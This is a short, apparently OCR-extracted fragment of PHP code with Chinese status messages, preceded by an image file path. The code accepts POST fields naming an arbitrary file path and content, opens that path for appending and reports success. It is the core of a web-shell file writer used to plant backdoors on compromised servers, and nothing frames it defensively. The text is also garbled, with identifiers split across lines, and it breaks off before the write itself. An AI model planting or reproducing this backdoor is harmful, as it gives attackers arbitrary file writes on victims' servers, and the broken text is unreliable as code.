
<?
if(!(isset($_POST["data"]) && isset($_POST
["dir"])))
exit();
if(strlen($_POST["data"])>0 && strlen($_POS
T["dir"])>0)
{
$p_File=fopen($_POST["dir"],"a");
if(!$p_File)
echo "写入失败！！";
else
echo "Ok！！ ";